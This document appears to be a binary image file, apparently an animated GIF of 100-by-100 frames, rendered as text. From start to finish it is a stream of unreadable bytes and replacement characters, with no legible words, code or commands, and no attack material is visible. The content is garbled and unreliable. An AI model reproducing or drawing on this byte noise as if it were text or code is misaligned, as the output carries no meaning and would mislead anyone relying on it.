��QƇ�H�ͤ׾�� ��`�R��hy:��`:�x�A'��H �-���P @ʃ�PR� V�����;���Π��?PG��63��0b:�Xo�?8�0i2�i�$:\X��9��>[��@`����N��l�m�HM�`!���V)�U��h�;�J(
Fa��p\��b�sbicJ�Y%�1O`�E0�	\f1�I�eN��<�`��Y` �ăl��(���o�go�C|� ��h]� ��q �-� �ۂ�@�7@@F|O"�>� ��c�r��0B|>��"QL������
��:� n/�� ���Ѓȕ�ɂ�@X�� ��Q�C%�`"C$'/�=�K�$S��J���Ca�#�@Iީ�������' P
�'�߽��c����gd	[��k"0����P�e|�2;]*����o,�\�Zf%)��Qx��C�7����\Ɣl�!� �t�	 !� � ,    d d  � �	H���(�%���`L�;���UL ���6���S�/F����S���K.�2�HeM8��K3�E�dX���,t�`�z�L�[w ��T-���? ����dS%�SCL�n�i�%�֥=	��@�,Ĵ��z�B�% fǴ�Ǌ ������?���ۂ�ǐ?mN�I����	���P��93�)�#pK�������@)�"7loNHQ��@�*@��	�� HT�	�ߟ-���h����&��wm�5����g#��0� �)�O��)�\�TC�*�\6Q.$�@�1  ��1�	�6+�#P!C�!�������@��FAA0"�a*5 S��(�<,�6���+���@.@FCp�w���s�S)���51ċQЄ�t �CA�������SC�`���I�B9D@!�` �|���H����0c���(����#A1�A@���p�k
����&wЏ@1��:4��@����x}���"�%��b .t@1�����8�T*A��a� pD�A�<e�
��W5d�	�D�2 �1��:
�Sz=�ӎ�����To� `��	ă�r
��?l�����<����yT�@0�|�L>�r�wL0��+�<)���	�bl
&�6�A��a$�@ 2P"�`�?y�Cd@�?���	
0 �����@��A*Z�@b@b>���C�m�􇩅�<�=k4��=�<�mgyd�.=D���d����*�x�|�gP4]CL�����C̓ޢ���>Hk�ש�	 ˂O#0�:��p�?�~�"{M!��9�<�qa6/�=���`a���4&$�ხر��+�� PTV���5A�	���AP/t�3`��~ql�Gi������X�f8��T���0��� �@kj���u)r��㟂hNn�k�5�#��`�>���惨���` �����-f[H��xs����M�_A�c��@ i �@��D8��ZX��U�p &�at�� `@��� �au2D�! у�	����,��Ȋ8b�B�u�o�����f��2�Ũ� ���	D���(H ��"�hE������ )� Z2Y�p y�H0�	r�� ���0p  x^�0�� �(����5D %�������My�-����i�D����m��b�-?s�U�  ��,b�D� �(m.E"����G�X�s�������X� y����r
.��^LF� �� �,.��3(ү/�2�O˚�{��y���%,���Ƀ�\ �� \��:@�	����  8/���e3�\܇ j�G��!$Kv�V�l��#H5�_�
��ǖ��	��Z<��
P x`� �A��;%�8E"�`�@*P�z�h9�:�
���t��q%\� �>5P���0�hA�j��AZ	Z�Ab�C�zƘvE]�0�ׁ�R� ��	��4`��U�D���K��<��n �`�h�K��v� !��Ar��0�Zv��݂�p .O�I'[�aPg�;����t���H�ƒ��J,&p4@ 	d:���m�Z,\*d1S��G�9Zӝd>��\@�ұ��� j��*��4@D�Jn�(HB�K@襖)�^��\� 9KY���""FV�<W1b�v� ���Ax�P:��~��?"f����<\��3�@�`|�,�}�0���Fk@�j@zJ��H+���Q>H
�ގA�e����\p`��C p����8P��;ɂ4`	��W7�	���#�?���w��N�����ХN�5�	h* ��)}��9�A��(/A�q�h�Ɇ)�-RZh��iФ�*i��:�����[��r0��٦�H��>�����ׂ�-�!@8))�	.��-U��U  ����@ � 8`r��)�����S��L4�z	:�S};ÙR�@��� �ʵ�����cN�� H\|�����lb��$ �H L�<϶�֮S��a���T� v��qR�kcSJ�g]���?��P�����QP����负Y��5����� �9]k������i�X�)� X�x�D� �4�D�v�y�ب�A�a�� L|d<p��F��Rx��������[�ݡ	�F�����aog�*u�@��9�8���ѯ�&�9���&��i,f^��g��6o�s:��$p�JW�� .`O�|��j`O�25VN QQ~�{�u{�!=�b��eaW\v4�  ,A_`O�0p*�tp.@ �cb�"HDq�P��x8�U��'Ʌ����R�UR��
���4],5|0
Ŕu���A2wi+�1�bS�\��W� G�R��>00
���tX��4| p3E'J�&��i��<!�8Bq���^�T�p� .�#����c(��Ԉ�X��uc5s'	8�@ :e�@�؂#UKCRWZ�K0
��
=P!����cx`� X�O�t8���u��9YwxA0�3��iP���
FoC�p��	px`O4�
�(0
(  �e�pX�
`F N��1 ��3�%��R*.�wN��a�w�`���O�@�Ph0�|ʤ��� �4@>  �'���קJM0�����0���J*8��Wxew�$p� ��R�S>��2��4p���
(@(0���Q��N�9	�	�~-!0�&@�#���My	0+�-�v�NG� x0��R�!� (�m��$�[]�z���w5Ӌ�"�ݗ3srBHD,�  AE+��jՐj=T�����f54��_Qu���!��1��;��TYwJ"vG�C ��A0q8�97�i�X8f�0\0.�bO�f��80� (�9���af0uG�7w��kcL��Y�I1�Rp0 .$;>P�څ ap"�V�q Al�d;�f5�5 H'i�@0! �I�V�p�P�`�PЕp�"a.��9(��| a���� ;� � Pr��M7�3K` �(e�S)d3X �����FO7��5C�� '�L�V�w�&pP�]D��>�cz�"D`"�gƳc�p�� �r�0��DѠ���B�����  9A0 9u��XV�h�|��(0��Hz �#Y1B<� ��9�'���" �������`��$.� �a��yʔX��ک�j]�pԊl�D9&Mp&�5�� �q  &p(,V-�#0�@R�~! +���''`>*p�� V p"�(��p>P!e�kw�MD1������` ;���3�cF�g?p��0+@�z����� ߐ�'�& ��IZd"&PP	,"I��0 (B}|�MD��@98
"� ��h K�0 �i|d �y�s��0P�����a	4;�@���w� p 3�Q3vKo`��?7
p�! \�L�ز&��=0�� cQ����K�5�6��qZ	A����T��%��/Ȃ,7cG�`�rZ� �@	`���2F��?�-j�h+GXo�6`��[	�&��=��
�+P� � �+-��5��a0b0�� %M��F:� ��;X ^ְB�P��q;7p���J�f{�3;�� ���]��\���ڛ/sA�9$K�	�ԛ�� F�#"���0Sb�� �� �y�� ��q��Pp��*+7�
& 0������0���;%*'�qrЛ�� ���`�O�%r2I��& ��D?����k��z� A��:	��3�`�q���P+,��5
x�	�{z*�*�7P�QL(��@+u�"�ї���.�L1&�� ��@+��ʹ���뼿�>�p�Z�@��p0�~E���ɀ&���6{�;�t�h���h2��jɁP�� ��;00�i@�VL0P	����
�p�pP���
��������
��&�F�Ȁ���K�W*�m�D�g]�9���5�B�0�p��e�
� �๔���  `p�k*��P�(@��� ���@m�@� ���qzEx������L0����P<�'4�*P�
�i��!���p
�@	� & �ܔ1�P�ʫp-�����p
�P\�t���+�Vda]'� &0%�T��Ƚ)J�u�f��_ 
N���L�����ầ�x=*@Ҟ�����6�T3�%3�8�͜>m9=��;_� ������<�ma�'	(��] %��(���0��M����T�X"����3�0���p���B=�m��&P�  L��]�0]��Q<�� �
U'K=�]ui�q�Pu��_Pf��P�S8���-Ծmv�����aAPp��	q�8��]�� ��Ҁ��ށ�kd�P��0�Pt��)���<``2��* ��
qP�0�n�A,6�ħp�T��0, >�� �_@��Q|r`�;ȣ=������q'�-\(�������1p�-�M	�F��  �a��ը͞[��ډ��5�0��
Ȱnm~v8R�qP�"�r�����C��X�!���*�ʞ4��h�~�@'�r,��������m�P�[�58u$��Q��`�:,0��܁���k�x�(���  '=���ֵ�M`0uÍ`���
(8� �V��� z�5l�MC.Ğ�Ïn�P*n_���s
M�p^OP��X��q�U�� ��4��$"Y	����0+������.�>�C�	5�	sF?.qA�g��3k--;�I(�./�N�����w���������^��R��q�f�q��1��$���~�1��
 ��++�	�)i�e��]J�}�p�� ��"�D� )��N��l:�@�6����!�@A@��{z، Dj�����)�`	���
����ഇ`a��Р�gҭ���&���
������a��P��5��>`���3����� O� �����f40�r������`�K=�&` ��0�'���#��UdP�!��D� �R��_�\i����B'&� �J$H�s��	V�`�B&8h8� ��	�p0�0A�81`Ɖ��W��$a�&�Xi xE0�5#1 e�%�`a�c@0�?	2p��O8D��� �����W�.7��4_=T2�׋4r`r��1>d � �G´Ҡ�����J��DЁ�����FP�g�
pDv)xa
 ���, ���@" ��@��Xdі��.4`��(a6Q�dA��B�%}��ݟ`o�"���"A08�	�x BL@84��=�"x���5lj���VB��lba��3�?�N�D7��s�$��<�/�h��	8 c'����8�1/Ү+������\����衧��Fa����d +4� -t󯤿Xj���a�H�Z�$%a�@����D-�d����<"h-��-�H 3&�Be���h���|�N<Y��۫Ȓ���\c��&�DƪO���&�Q>"�%A?x�d�V�:]@��M`B��GVD@Wc�P���%��A��
���_��f�<��!���n� 0�֯��,ڣ2�m둷���O"�Z�[U�0N�X��0P������	��\�`��0@0�nY���F"��}j$Ƞ$��i@�Q�Ph��T] �*�-�oZ�� ����NpZ0-�g�[���2-�����3�!%�JJ� 2�S���� ���[h�� �=�K�C��M,�Ũ})������;��� ��{��M(	��Y�-� (��� X��$��J��[�i� F��ǀ�VA��Q,B�0�
�+��>0 ������Bvm�	�^��0��u�F" ��!`|�î�i#`Z�,���mf�A �����5���	�� ��|3#_ P���m� ��D�/Y��?L �`�� �A��?��.�	���>��ft ��6� X�t����� d�aTO��|��3�b`�����u-\�����w�a�n��l�	�o���È���1�C�H/d4 �w���l`*���@�%&W^�_������;O������n�C��p���Zd؂"dx�"�z��rQ���=jR���+uj�2�[�`�%.���W\�j��,XEo؟�S1����"М�P� ����G���9���F�|c�q�V�6��S1`��2/��JD��߀A�Ĳ�@��5�����pz� !� � ,    d d  � ��+$�����T \X��Q1b��v���2���? �h�!��6����[���3�-���_ͅ����gʀ)F+V�S���BR
X�a������(���T�Z�O�E 8r}0	q]˜M�0��_�RE�<��:h�Dk��ҦI���g*�(������V@�������j��IlI����x�8��<��5�� �%��4��O�%���:}a�0�:8xh�r���<W�H&QM�:�m��W��?1MJ����c!1�(̍�}�G�<�4pӆ���D�r�� ���0� �0 �p]C��OR�m��wމ��im�ӡz
6Z!D�_$Cp��(�} �A>|�A�c�*�0�ˌ������=��Cw�u�o��VEe�A�T� \��:yȈG0x��9��`��<P4�pKJrQP�@��F;Q��? �g�@9і�Y���\��	|��?x��O5����1 ��*�8�="�!B�!�?�S�M���O=�f��
D*SE�Sp� 6�TC���1+L�
��C�A�����6�@z���d��-��[m5Uȉ��O4��A�q����d@�*�< �+!4-	�r!�Rcڞ��zП�
��?��^g����}DIaʽ�˟@0�?0#�?��3-$h�:<w �|�*���y(�����E���l��8 �$V��H$P����<p�@�0S#1�x��5Q1�M�{1�8!���"��B�0eo��_0���U� � �>� C�p�2Ӟ��T�<�(B��D�������$�!�(Ņu��O��"̚�  	0�=�� ۈ�P�|�0�@�.��?ϧE��-A@�hA��͔-c��3��t��7�A�~�@>����%lq�"�� hAi�=�Ul!t0T.Ұ�`� �[�>��]y���@�T����?Hp�4��JI�q��4�   � �#By�CD݂��M�����	�X�G:�6��lk�HV2 �d �x����E� (��	Npp@�8 �!!Dx#��4��f>F��QlD��;H�5E�k,`A̄	�"��?h� 0< gD��F��5��sLU���
xΡƀ�a"|� 3���c��Ɓ�U�DEG,�c,��br�t %�F�T�P !��(�!�-d)��52��Rv���l��n��2cP/� �0��� �<9a�`��sĐ@
���/d٦`�ٔ5n!AB7���}8t��9Fq�|��K�:@fXR�� �'�����,R�z@ ~�M'1�H5�y�c��G�1,l�4����ZȌ	�%yI.p O0pB
�A��0 �	rL�Tѕ-�G u�MZv��g��i�x
�������B"�%��4�Y�U=?���  �j	*}(��XAv�@F�<�6l��K"aBH��L �p�C#RfV�����(�-���,�=�:y@�R�Gp�/�	�� i�`Զ��l�#"��}u!�LSlѺ��藾4��0��� 6�%\��<��8�<$��Y� ���*�w��1ȠD&��d:�XŤƲ[ui�Q��� ���gk�G�,9�\�
�~����� ������Tv=8F-���opёY��4�(A���@����
6���RF|#���8I�L��H��p`�8Qf ���qq�L��&`@�K�FW� ���A�2[F\�L)�@lQ*<�F�ZF��	��HH���E32'"<�ԖrȂ� �( ���+�X�f{�h
dTX6����X6"�5��{4��r
 &ໃ(��yC��&G|$�/[Ʊc%�[�!�M��?��B�TH9�T"�[��v��0��|�������n8`	K����4`� h
�⽦���m�
6N�[/��Ѐ��J�#��iE��s��@y��V�� =�묺�3�Ԁ�p�Mr>�Z3���Y��b�#fF���!g~�BӪ��5b h��Ƚr�����ew���J������Va�u�F�#j:�'T�KW���k���|�|��[v��u0��e�vA!d^(܌
�Cl��U9�˸Z�j���N�<��y| ��,֬n�V� ��f@5Jb�IQ��5�͈��`�<z[^V��[�凉JK"Ԯ�����i[�����&�1�[��Ѐ</	30��R,�B���
D� Ԍ)l@�<��������L���0�βŐ�wI ��R:��f�rgK�"�R������%��V��|x�	�@��3? ��}�,@:?w�G���p@��z�~��d`Y��V�/��
$�p�q�
E ��PL�dx>l6G��_�E�@F�lȇY�T8�/�s��,$��WJ�0
 �� �����X��{Y�~C� w�u�\pr�9��Pp�m���D� � �&V?0'� ��� `  4� �3~����=p^�p1\��-�1p��	��
�` >�z�0x�xN�1C0 =��7 m��LA7Lq1������m��Y�@�p��\ws�0
>@Wqx`Pi�8��774~�7zCĀNB  EipN3#�G[�"
\�mU��	ؐ��  x0��6� �^!� ��� �-HDZrN�C{B���@W\�d`e5�s?��	�� ��f������q��x�� R�8 Pl$S��(Y/���U��4k'VYo0�l²���$� � C4@��8� s�(9�k ���N@/=�% �U=d  e [VzрM�=����� F�6\��x)c�8��
&� (��� -� �Ңfh� x�U�Z�'m��
�@tt%S��7� �� [��W�6��6� ?�� �X��p���8�s^[���<�a��U� P3�D��8bp3��+��)d�� �2�� 0F
g8�n
�' �� i)��I�lєL��M`t:"r�tLQ9q�!
gx���
���k�gx��c 8 F p����N��/< �ĖG��_��o����9C�18 �P	�p����� V@�6*"`	&��Z[T4ͣ7ͣt�Y�+��) %R%Z�7�� �0��$$\t�Sg	>p3�4a
���>fV� � Cam��E�PF�<��~LV���K` �С����$�1���@=�p�TB�<a� g�W4JZV0aV ���Z��fC�!rOx3 � �����32x�@�<N��  Ҩ���0�\a`!�ªŪn���q'`B��*��V�%�<(���7K�7�:Vpt��p�� (p���& �f�$����&�6 N �,xe�� '!��&�%GQ"=� �i��e3)KP$pp�z� ��PZ�@�" �
�(�(P?x���!N�*m�*RT��M�
&pvF8P[�M� �7���>  [�(�zYk��z�8���p�!���p�P���0p b�'�Rb�Õ��B� ��n0sF�t�
�)r(�����$@��P�� 0p�d'��˯P ;?�i>�s0����j��v �*B!9�0��E�������(������ ���  �JC�������'��`,0[s�����iaX|6d/s��4��� 8kp'����xЬ.�� �����9�*���{PP?.�}(@j�+�0�p 9��:�L��#�( �PN@��P��+�0C�,���1���	,��&0�!Kÿл�Z	��,	��>pZ>a
��-s�p �" P�0~l�����@	���]�P  �@P�������*��.<�0��� p0�W���0�4>��  ����@���p�p�R��E�,9ܹ
x@ �40Ɯ xpZ.@  9P '�&`	G�dz�a��ʡ��}�
�B;S���������Ȋ�gBf�	Va�6���ث���f�I�e ��xp��(�� & 
�@�
&�
e���0�Яf�x������`�|�aQ�1iPEZP5�0C�ܬI��A��L0
0�+��(����t!���^j	P��� �� �@���Q���O1i>�J�W0�e���2T�,  � 9���#����s�Ip
�J��~�O  �@�����9�ا0�	��@��-�� �G�_� }�\�EZ" l��@�f��� � ��
Q%0�`�~
��� 5��v��R��"0
j5�#	a0��
{,���y
q��%����`��0xI ��(�M�ۼ�,U�p��ux�P�_���p
_����2�8 �� d�����J �(6J�p���<�.  au	 &mZK}�e�iq�P]�f�P�^z��đ��������_MC���3�P� �
.<C���QLQ�� M���v!���!��`���'�
���9��m�h��
* H�k�n��pq�k�ǝnN�� �`j�Ի�9��7��s��*���
_��rB	���<�p�0����
g�e�!`��{W۵�����|�����|��mV�d��8U�n� �t�SK�8P��ui҇�L���"�1L e�G���8��ߍ��o�&��� ���u���'ҁP����k80�p�R�uهR�,M֋��6�ч���.� 3R3r)�:qS�Z�r������f��(
��� ��ia��
8�����dl �k���St�����G*0����pO��W@�� ��q�'��t�f !k P�qP��cA@9(P��	��t(�}���Wܙ��r��&`F����0аq����n8��'t^�~����Z�)E0���Au-�.O������@� �/� &����������J�" 9'�q��3-�.�j��  @�OX��5�N��^� ���p0:h@����4��  �`��
Ӝ⬐H��x��X�40���ĩu^�N�;�P >X$cȄ�`D�p�_�	q��Ua4^MP�O 8H| � �h�����'��׀��G`b�<!3��\4���W�0P���0�d�	.4�ɠA`p@�!�Ą���|E�Ff8�-�!Ƈ[���"�J�(\Bi �+&@�-R,�2XU�TP�P "
\�s��4 ^UJ�8�����E �*��PԭŧQ��p���*>P�B2'�a	ѿJQ���J��X� P�#
��:@��0���"l� �|y�h���%�V�g$��<X�/�` ��,�'1DPXE=�.#M*����<2!��4�X����',4 �<�Ѐ0���m(���aȚ��#�����-��`AE(L��
K*1��;dO)`�(T��K4��#����D0ᱢt�O�䒃����A*�G+.9��s�(p� 
8��b���d�=� 6�"��� �*��	ޜ�JD�D��*J���������UL��4��K
��Ċd�A�J=��!̢P+���I)h �sT���b��4�V��ʀ$��	z\�5+#� �4� R./s�ҤP�4Z|h@�Z׻
<��(b�!��X�m��(���FZ�Fn�`�[��u���!6Ƞ_Ҫo`�
�Ձj�2�+�a KL�d pA/�x֦wi�&i����H�:��"�L&:ÁąJdȡ�g���.X �`�GK�(�o�E�[E�0� 
��*�p˶+�$�wfF&
��1���\bJ�H�n��c��#Ag���D���E.c$ǷZeD�N<�>p��Bꪄ酃�[H�噑n�;�̣� Q�C�	�]�:�ܢ��[�	i�
Y��\F��{���>��ӑHJ� 8�f<��/s&PYg @"ЀDt������u� d J`����Cx�����M���	 P	�m�4����b �iMk��A0` �im�܍p� &��D�Vo�b�Q,�x`Q��`+>`'&�
��DxGQ�����cB-�7�ϬBD���(ޒ���S�!���H� ʹ�%*��0�)^��_�s���{,
���fa�̐���� (N� K؛erq�q0 KehV��Q��<-I��f��UC����("���"h@*����%&P���D�$�K��$+R&0��X����Ѕ	4p��<�J�� T�]�20�s�31�	�!(@�!�n�%1�%>� �&� :��,��Tl5�,r�PO��Mq��`5Q
��Bj(r��_V����}`+��	Bu�Jh(A��G.�<`L��1����X0  !� � ,    d d  � �	Hp^�Iv��0Č��� v���N/�*�#GeQ
(+ीɒ&S�V�eK�0[ʄeذ*U:(ȳ�@I�X�p�C�BCP�xc��z8v�X�T�(ʮb-@U%L�^�yiQ��K�7m�����O9�5Z�Q�gTt�t��R�J��%J�(Q�lrҥ�/þ�i��0����pK�C��
�;4I�I&2u��G���X��E�X����L2&��)N|ؤa�q.�tP����Q�t\��:5�1�k�z�����HRQC�{�L�,��N����B�2ǻt��%Q]uq��"a��y�u �<�G ��# c��N�M6\���}��AO��CE5��QѩhB��"L� HD(��cO=�@�=I��Ja!�K��xYY$V��qm�Px5��Q1Θ�C�,uHx�!)d!<�!� TH��U�RzF)e��Y)�$�l6P\�EtIͰ�i��I5���f=Iс'͔���}��A3��� t�$dQ�4���	�J�$G��].zԮB�G�,��������"kA���*�t"���!Z�b��	!����@��ZC0�D��D*l��M'�Z`�7|j���*�}X�GD�#@׶��Uڄ��ze�𷨮`�k��C�P�@nLs����\o��.�o'}�0MH�O�Va߶#r;+�G���=O2@��[��H���A��L��JD��ɥ�&�UdT�"v,�L�Ё8w��������������  �9H��%K�=5�̩��<�s���N�3v�
K\eϔ�.�@'��h�e���%pOQK�7ɴL3��ϣ*���q� E��Q@��l��͒�H9��Z�3��b|4��	8�=:���ɴ o=���q��ԣ��x����^��=�ݳ�|,v�|�%T��J�݉	�
����!��Dy$�u vx^	B%�	����~��H�Rh����΍�~3�=�a���dH��=T @?�0hB��� �AE ���P�
�Ї�����h� ��9�͍4*��\(=7�# n��&K�PEx�$7A8A�т>�K̠��x��mS�����o\��Tp��R�H��x�	����I)��
B���Q�>�`R���4��q����ь���9��������YP7�\�#7������n������a��B3
�DAr��i�n��?Hy�]v�� �0��,B/�Av�a���$�"�A�������ę��@a�p��RR�B�)�� �(A-钃����KB#�s`��R��gb'����¤���a� �:�)�r����N:Π ���0g-u�Q%�� +�0R���p�FJ�z�A"��A $���DN�`�
���.4B@�تyA��+:�+D�PL%�3�+QKG������E�P�"A 0lU� �z��� >�'bU�p�V!`@N]�hg��ϕ����j�����T��0�R�7�ޓ����:�M��k!K�	ӵ*4�B���P���A�B��<7��.��y�k���v�u"!XSk{[)����ۄ)M�`-���P)�^�� ��1�q��y�RKC��ڍ�Z�{!/C%0P��X��j �E�B�@,�Lkմ<8nrm1 �U�_���N�x�uv��[8$�xc��A �` r�V�-B*��@M^�����h:M�r����}�c�it𨇆nw%����������Dt�7�4A4/�K O�<:B�TA�%�G��z_�b ��7B��i����cN+�MD"<��Ά$��<��$1Ha�=�Ќy ��%�h@�#�B��B��uB�>
"*��v[�W%�!ߤ5�	=�.�#�4�Wwt\��0"�K�� *d�6Y��*�C�r��#o\��<ħN�Fs�V�nk�ؙ׼�ݐ�=`�Y^�Gh�n�b@ �n�ލ.z�%�kj���٩B���i��F|F���t9�o�d�,d�{D���,���8c.zTE�7���i�rX�M�����=�hAG(���]3�=�*kYǆ�&�H
�D��[����Qͥ��rɿ�J�,�����Ӡ�"�mM�H @`��ǎD��	hGXYю���2U�$��>ß$��hV$Q���1RR��4nD�ELct�>�=h��C
���iM�(D�g?��i�|Q�>�v���T���Mm2���o�Q���������i���ܓS�:aX�j�ħu�`v̧��ͷ�$ ���]!�Qa	QQ��Eҳ]ۗ�f�S�g#:�d�$@C�
�p�P
I���"8���0-� z����-B7I��E}KsN���5nF!�3��B��?9 ��eF8����E���#Hk-���X{�y��-��F�AЖl�H�d� X0�qj*`g  J�CV)Br�s�&��C����O(�0�q�4%Eׂ�n�oH�t	���|5:�HH�W!0>3@� Ԑ
� �=$nbg ��;Wv<�E�vrP!���Ua��2c��?EpNv@:Q�:P�R��1o����"R�NK�=4@�f'��8v'R�WtWXt��E��� �FlH�GGN�?8�]�I`��;� b^K�)�x��r�)c�vJ��*�R�`�p�ȋ��9Gc7�C�|�QHb��;�2���I�4Bb��=r��Nq���+�rPC�m���\���B]�;�։QW���`�5�� {��`0&$��#��=_�wn�/�xk�0�!�ja�Tͥ��&N=iw%��?F�zUKA2���C:;�J�1y@�x��u� �q�pJ��|T!8IXa9�9]��(B��9�?ۧ`v�ZArW!�$��s@�4U�vRIC`D;�P51���� ���c�Uԥ"R'uo5�5RN�$%�W{W]0�a�$V@�v$���I�@�`Ƃ����Y���9��K��zB҆�T���e�3dC�I��2_qB;:f�7��Y���%�4`tQXx�9�gz\2�t+K×+to&9i0Ot�?"w{ w1U�Ɉ�&��IN��"�Ex���^�H�BM5 �e�Cr�P@���ʕ�'������:��7H�G;@C��f�;�eX�q���?:��� 
ڢ���D0_���5*��$]�go��H��gci6t%@# ��ULʢ* r@]�Z���S�+��1�(=Ͷ46��"`!@ӑkR)Z\�
i�J�* �P�4E�3��t�\VĎ��g��.�H�su�L��N|&����Yt�` ����4���aB׉Et%��"z4�! O;@�Ӷ�Ĩr�#� $�����  
9_����j1��zH�d��tq��cqa��H\%'<  s�o���<P�8h�8����ܺ�0��$ȥ�C�+���
�:m#��S@�j8p;�p�x���(	pA���
qfƨHJ��$A�N�����&�2'R�)��Q@DD�K9Ђ���J���"�`/xw3%5Q:8�B�/�d�,�� �f8�
��e]5_�J�`��&���(s!I�o��`!@!ě
$  � r�^�{���1_?���g��E ҅w�wN:�`:H��sQ���2��=��&O:U�Z�`X��u�H�A�)$��t�1��qF��l�}6f�*�
% �Oc�&F" 5�y3򴯢k���]����"�ip�`d�%s�c�e%�|��&�	}[$�P?������̋�a�{�܊��O�%�iՕ��j#;pCgзz�X@��'Jb���i���۱A���C�#$�YT�7��U~:p60&�O����?�y⨎~��fk����Wz��qzA�&@!�jVC��h'��1���Y�v\%��u�O�X$����� 'K� �7���r):m�X�T�0GD��,�GfXހC~Ĥ��#n@CazU,�2������.�,��%Cex^��Ǐ�
��[�ʕ|"kj0Y���Ͱ�����)���)'�V�ES��TQ�\��_���d�k79���7@��$��/��Q¬�|���/�̚�7�S�@X��l.GQ�Q��k{w�±I���o*�m k�l�$�'#��������l��ͦ�_�ү�DNS�������1>�)��Y ��{"&��}��\�/`�|��|��S�b�QG��+i�TH�>f�y�Q��@���}���l�����l���m�-�0��u��La�5R�l+cz7@R 	��	���Z�&������M�@-���|p`����`;S:3�E�6��F;� kY��<�{�'8��\�����ʌ�e��A�����S0X�	j�j�	����ٗ��>�ƌ\A؄��à���;�́��f�f]֒��hMټ��i��}���1���\�Є=�1�֌�ѹ�֏�ַ=ݺ�ݶ��`���̘ ���m���*��^-ދ�ʜ��}��m�]ٷ-Ծ]ۺ�֭S�ݘ��|���Z]���M��m�����|p�SP��M�>�i��.�������Q �/��\}�7��)��ϲ�����mМ ����	��AM����0S�����PYp�E><�q!
^�^P�UPP\> �M������� �M�}�6n� �@�����q�9>��C��=�A�>�����Y.��r�'r�p�ʀ�>E>֍M���	 0� ��Y C`�`C�ۅ��$��p��/@�Q��	��'&��� �$J@P�h��@@��1���~����70BR�|0B27��H�.C�^��1�N��R�\=��@n� M�L���<}���	��ޤ�^�.���k�T�/�mT�	�^����������^�Z��*��6��q��<��
���ɞ��~�=l�[ ��P�	A>[������� 	��N��/�>� �Q��(!!r B�'��> ̫���^�8�~�m����$�\������T�������6[笎�]���˞�_C꛼������0�:�|n� ��
�}��)�p���Ţ�R�6��@��oY���)�N�(��`/���S����1>��p���A�7 �y_�N����������Y�����P�@�r ���o�"�
?#A����#�:��O�|�	B� l|�Իw��|����s��y�<5��堍���rȼyY6xz�/��,в�9 �x��RY�f�@z�xOY?e�^}Q�����9x�O	�q���N����H57��'��B	=ݘ�ϋf��$�Ȟ=Z�l�$�60O� |��
%:����P�P�B�y	�d)Q�@��l�8��öd)d�:��҅��W�Y��R\��;o����5���i1�/��&N����;G̗�sC>b�V�'��)���d�q��dMGY	D��**y�e��e���@
x�%hr���g�����Ԑ H�X�2���An�@����XP5^�c
��9$ B������� �  X�8��"F���O�~�"0��*k�*"C"����⣟C�Q�������R�˥�h�>���?�x�$��2�26�t�M8��l Q�(��BǛ�,�ϖf�rඬɾ(��~Q�,�q<|�X���*��M�*�t�(��1�D���PBg�ϥ��T�G�Ĩ���ɇ�I�|SN�,}��M�2�P�s�-���E����:�Vh��5.��R]���<����+=��S�UV�(�h�� !� � ,  M d   � �	H�������Q�Ey��
	1R�XІ���� ��#�2�/*����
����?eo&�����z�3�X;
����pp�
��L��q�2�S�*���h��,Eg�*-,V��@�^�Z���E�^�M��$�m�P!k�
)�P��x�2Gm����Q�ϟ����E�
�;����=bW0��<:�=�t�,�f���G������s3O��çM�Lf��x�K��B]�?����%����y�yU�F�R%�����a�|�U���`Џ@EŴ�GU���v�=��'S�a���?�\��v�u H�vq�Ny!ă�X��=�'4	�v�dq�O�DAȀ�����Mt������v�LQHsO�!ÕD�?F.�����?p�%�4g�И�RD��6q�s]� BɱTҔ����,>�5�rdg�Y��8�D/M��O7nW1N\"%� �?v1��(Y�2�����?����%A8 ��(�2�u�G"څ �d�gI:G� ��PH��Q��7�H��7`pʭ�xs�
�T�Ay�E3A�*Kͨ���C�2�~�I?��I~J��j>��� R�vB���',����T��J�A	�fdȬ:M�"�������^�B�YCA�*�(����_T@]+�����l����D��i����#�_��a��za'�AX��;"HP!J��G/:�!�p�����u��>.�!����p��D�y�h�@%;��@x���<�8�]�?��f#*�?��1�=F:�H�9��>��ŷ߫C�DA�,� ��5P��cp�L�"˭M�[P2�)ٗ/��B:g�����%N#%Q�������}tP� B`@��x�+�b����[Ь�	t�s�A����
���! ����>�/�9!~L����et�� ��;��"�ᇣ�#'��~�>�O|!BO8�%"$�{(C�`�s
A���'�
��'t�c�q�@��-�Wx�E�ׁ�xa�=�,}1OhN$�Њ~�i�A��"3 b@��8�!�@|A�V�/Dᄿ?�5���R�Q�Hf9G�A|��0���$e��\�&m�$��F�* ���E��e�B�^���]bM�ɯ������)m(z1�L�6���@L
lE-l
фLaG/�G�0�B`�J0���䴈k�V �t��4J
��D&%�T�TFb���#Ա�G�A���5FAh�BƓ�IUH9h?��M_f`�YH�~?��,_P$Җ�m�q##�I���:�� E�>��'���G�:��,G��xEd^��@�rR��t"H9�E���8�G	��<��)�$�"EQ[�����}R�@
���  !� � ,  M d   � m\�AP���/(\����#>t�����2f��,
�Q
�r�ȓ&���X@���^Ȝi�bÃ8lȳgA��lu9ecG�QVAiRdɣF]ƌ	sf̝�TkîVD�l�Т^dz�X�d[�"��l酥T�T�μ�Ua?>�L�pc�N�����~/.��/�'O1I�\
�J�uU��Z��L�a� �|�8�z�?���L�ǵ�~�)����)<�͛' Hݷ^�P���B��Я	u�-3���#�	�2c^����|��)��k!�?���w=0�8S8�m����Z�E��=�w�t0�=�<�L?$8�nzє�a|$���A�7��rC����FQ!�H�H �'�#�r@�?�y�VH��с��,'GO:W��Qp�!�A��T"ڤNQ���7L1�=�1ĚS�ɇ=�V�=,���q�y��Yt �[#yah3{$XE3���E�
�����x�U�0X_���\hn�\gf��7�v���y��`���ϋ�d��e^l WR��(�^s��@�LuA(���&�`cr5Ő�l�&?(.�mCl��2���7���q�� �~�.W�u5RH�x!�rB�5�Q�S�^����`�47��6PaH�'A�
���|��ʙ+�|�ӏ�Գ|0��VÔ��<V�Ռ��t<�r �%Ӭ� �j���!�B���������CS�!E2ҚO��K���T�传���I*�ua!ͼ �`�؏��-��4�i�<�Pn�h���Ah�FX�Y�C����
�r�{g"��2�^x:�J�^pU_�ֆ·y�f�=T�=��?۝��A����
